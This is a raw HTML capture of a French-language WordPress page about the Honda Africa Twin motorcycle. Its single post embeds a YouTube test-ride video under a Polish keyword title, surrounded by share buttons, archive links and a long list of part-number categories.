

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honda-africa-twin.com/2017/09/10/cmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa/
body_size: 15967
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>CMV Moto Testy Honda Crf1000l Africa Twin Dct Abs Test Opinia Recenzja Jazda Testowa | Honda Africa Twin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honda-africa-twin.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://honda-africa-twin.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux" href="https://honda-africa-twin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux des commentaires" href="https://honda-africa-twin.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///honda-africa-twin.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honda-africa-twin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honda-africa-twin.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kit Ressorts de fourche Wilbers + 2x L d&rsquo; Huile WP Honda XRV 750 Africa Twin' href='https://honda-africa-twin.com/2017/09/09/kit-ressorts-de-fourche-wilbers-2x-l-d-huile-wp-honda-xrv-750-africa-twin/' />
<link rel='next' title='Protège Réservoir Bagster Honda CRF 1000 AFRICA TWIN 2016 Rouge Blanc Noir' href='https://honda-africa-twin.com/2017/09/10/protege-reservoir-bagster-honda-crf-1000-africa-twin-2016-rouge-blanc-noir/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://honda-africa-twin.com/2017/09/10/cmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa/' />
<link rel='shortlink' href='https://honda-africa-twin.com/?p=3063' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://honda-africa-twin.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/doxag.js"></script>
<script type="text/javascript" src="/jijunuto.js"></script>
</head>
<body class="single single-post postid-3063 single-format-standard">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://honda-africa-twin.com/" rel="home">Home</a></li>
					<li class="page_item page-item-7"><a href="https://honda-africa-twin.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://honda-africa-twin.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://honda-africa-twin.com/nous-joindre/">Nous joindre</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://honda-africa-twin.com/" rel="home">Honda Africa Twin</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://honda-africa-twin.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">
	
	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://honda-africa-twin.com/">Home</a>
		&raquo; <a href="https://honda-africa-twin.com/category/moto/" rel="category tag">moto</a> &raquo; CMV Moto Testy Honda Crf1000l Africa Twin Dct Abs Test Opinia Recenzja Jazda Testowa	</div>
	<div class="post-3063 post type-post status-publish format-standard hentry category-moto tag-africa tag-crf1000l tag-honda tag-jazda tag-moto tag-opinia tag-recenzja tag-test tag-testowa tag-testy tag-twin post_s" id="post-3063">
		<h1 class="title title_s">CMV Moto Testy Honda Crf1000l Africa Twin Dct Abs Test Opinia Recenzja Jazda Testowa</h1>		<div id="scroll_s_p" class="p_meta_s_t">
			septembre 10, 2017			| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
									<span class="jtxs_bg"></span>
		</div>
		<div class="entry" id="entry_font">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/D_2HlCn-Vvs" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://honda-africa-twin.com/2017/09/10/cmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa/" data-a2a-title="CMV Moto Testy Honda Crf1000l Africa Twin Dct Abs Test Opinia Recenzja Jazda Testowa"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2017%2F09%2F10%2Fcmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa%2F&amp;linkname=CMV%20Moto%20Testy%20Honda%20Crf1000l%20Africa%20Twin%20Dct%20Abs%20Test%20Opinia%20Recenzja%20Jazda%20Testowa" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2017%2F09%2F10%2Fcmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa%2F&amp;linkname=CMV%20Moto%20Testy%20Honda%20Crf1000l%20Africa%20Twin%20Dct%20Abs%20Test%20Opinia%20Recenzja%20Jazda%20Testowa" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2017%2F09%2F10%2Fcmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa%2F&amp;linkname=CMV%20Moto%20Testy%20Honda%20Crf1000l%20Africa%20Twin%20Dct%20Abs%20Test%20Opinia%20Recenzja%20Jazda%20Testowa" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://honda-africa-twin.com/2017/09/10/cmv-moto-testy-honda-crf1000l-africa-twin-dct-abs-test-opinia-recenzja-jazda-testowa/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
		<div class="p_meta">
			Filed under <h2><a href="https://honda-africa-twin.com/category/moto/" rel="category tag">moto</a></h2>
			| Tags: <h2><a href="https://honda-africa-twin.com/tag/africa/" rel="tag">africa</a>, <a href="https://honda-africa-twin.com/tag/crf1000l/" rel="tag">crf1000l</a>, <a href="https://honda-africa-twin.com/tag/honda/" rel="tag">honda</a>, <a href="https://honda-africa-twin.com/tag/jazda/" rel="tag">jazda</a>, <a href="https://honda-africa-twin.com/tag/moto/" rel="tag">moto</a>, <a href="https://honda-africa-twin.com/tag/opinia/" rel="tag">opinia</a>, <a href="https://honda-africa-twin.com/tag/recenzja/" rel="tag">recenzja</a>, <a href="https://honda-africa-twin.com/tag/test/" rel="tag">test</a>, <a href="https://honda-africa-twin.com/tag/testowa/" rel="tag">testowa</a>, <a href="https://honda-africa-twin.com/tag/testy/" rel="tag">testy</a>, <a href="https://honda-africa-twin.com/tag/twin/" rel="tag">twin</a></h2>
		</div>
		<div id="nav_below">
			<p class="nav-previous">&laquo; <a href="https://honda-africa-twin.com/2017/09/09/kit-ressorts-de-fourche-wilbers-2x-l-d-huile-wp-honda-xrv-750-africa-twin/" rel="prev">Kit Ressorts de fourche Wilbers + 2x L d&rsquo; Huile WP Honda XRV 750 Africa Twin</a> </p>
			<p class="nav-next"> <a href="https://honda-africa-twin.com/2017/09/10/protege-reservoir-bagster-honda-crf-1000-africa-twin-2016-rouge-blanc-noir/" rel="next">Protège Réservoir Bagster Honda CRF 1000 AFRICA TWIN 2016 Rouge Blanc Noir</a> &raquo;</p>
		</div>
	</div>

	<!-- You can start editing here. -->

						<div id="comments-div"><h2 id="comments">Comments are closed.</h2></div>
			
	<script type="text/javascript">
	/* <![CDATA[ */
		function grin(tag) {
			var myField;
			tag = ' ' + tag + ' ';
			if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
				myField = document.getElementById('comment');
			} else {
				return false;
			}
			if (document.selection) {
				myField.focus();
				sel = document.selection.createRange();
				sel.text = tag;
				myField.focus();
			}
			else if (myField.selectionStart || myField.selectionStart == '0') {
				var startPos = myField.selectionStart;
				var endPos = myField.selectionEnd;
				var cursorPos = endPos;
				myField.value = myField.value.substring(0, startPos)
							  + tag
							  + myField.value.substring(endPos, myField.value.length);
				cursorPos += tag.length;
				myField.focus();
				myField.selectionStart = cursorPos;
				myField.selectionEnd = cursorPos;
			}
			else {
				myField.value += tag;
				myField.focus();
			}
		}
	/* ]]> */
	</script>
			
</div><!--content-->

<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Articles récents</h3>		<ul>
					<li>
				<a href="https://honda-africa-twin.com/2026/02/02/honda-xrv-750-africa-twin-rd04-1990-silencieux-dechappement-silencieux/">Honda XRV 750 Africa Twin RD04 1990 Silencieux d&rsquo;échappement silencieux</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/02/01/adventure-bike-battle-bmw-r-1300-gs-vs-africa-twin-adventure-sports/">Adventure Bike Battle Bmw R 1300 Gs Vs Africa Twin Adventure Sports</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/02/01/cdi-neuf-pour-honda-750-xrv-africa-twin-rd04-garanti-2-ans-5/">CDI NEUF pour Honda 750 XRV Africa twin RD04 Garanti 2 ans</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/31/honda-xrv-750-africa-twin-rd04-1993-amortisseur-ressort-arriere/">Honda XRV 750 Africa Twin RD04 1993 Amortisseur Ressort Arrière</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/31/jante-roue-avant-honda-xrv-650-africa-twin-rd03/">Jante Roue avant HONDA XRV 650 AFRICA TWIN RD03</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://honda-africa-twin.com/2026/02/'>février 2026</a></li>
	<li><a href='https://honda-africa-twin.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://honda-africa-twin.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/08/'>août 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/02/'>février 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/08/'>août 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/02/'>février 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/08/'>août 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/02/'>février 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/08/'>août 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/02/'>février 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/08/'>août 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/02/'>février 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/08/'>août 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/02/'>février 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/08/'>août 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/02/'>février 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/08/'>août 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/02/'>février 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/08/'>août 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/02/'>février 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/08/'>août 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/02/'>février 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/08/'>août 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/05/'>mai 2015</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories</h3>		<ul>
	<li class="cat-item cat-item-963"><a href="https://honda-africa-twin.com/category/1000l/" >1000l</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://honda-africa-twin.com/category/1000ps/" >1000ps</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://honda-africa-twin.com/category/1050w/" >1050w</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://honda-africa-twin.com/category/1090r/" >1090r</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://honda-africa-twin.com/category/1100l/" >1100l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://honda-africa-twin.com/category/14220e/" >14220e</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://honda-africa-twin.com/category/14278e/" >14278e</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://honda-africa-twin.com/category/15070-18-70v/" >15070-18-70v</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://honda-africa-twin.com/category/18310mjpj20/" >18310mjpj20</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://honda-africa-twin.com/category/18350mcb960/" >18350mcb960</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://honda-africa-twin.com/category/2-ho18fi/" >2-ho18fi</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://honda-africa-twin.com/category/2-ho18fid/" >2-ho18fid</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://honda-africa-twin.com/category/2000km/" >2000km</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://honda-africa-twin.com/category/22100mjpg50/" >22100mjpg50</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://honda-africa-twin.com/category/267mm/" >267mm</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://honda-africa-twin.com/category/31110may621/" >31110may621</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://honda-africa-twin.com/category/31200mjpg51/" >31200mjpg51</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://honda-africa-twin.com/category/38770mkkd52/" >38770mkkd52</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://honda-africa-twin.com/category/43110794s/" >43110794s</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://honda-africa-twin.com/category/43150mjpg61/" >43150mjpg61</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://honda-africa-twin.com/category/45510mjpg51/" >45510mjpg51</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://honda-africa-twin.com/category/50265mkkd00zb/" >50265mkkd00zb</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://honda-africa-twin.com/category/52400mkkd21za/" >52400mkkd21za</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://honda-africa-twin.com/category/549063e/" >549063e</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://honda-africa-twin.com/category/64440mkkd20/" >64440mkkd20</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://honda-africa-twin.com/category/64611mkkd20/" >64611mkkd20</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://honda-africa-twin.com/category/68b40780/" >68b40780</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://honda-africa-twin.com/category/68b407a5/" >68b407a5</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://honda-africa-twin.com/category/71213in/" >71213in</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://honda-africa-twin.com/category/72021po/" >72021po</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://honda-africa-twin.com/category/72039ae/" >72039ae</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://honda-africa-twin.com/category/72093pd/" >72093pd</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://honda-africa-twin.com/category/72521po/" >72521po</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://honda-africa-twin.com/category/72604pd/" >72604pd</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://honda-africa-twin.com/category/72604pd-arrow/" >72604pd-arrow</a>
</li>
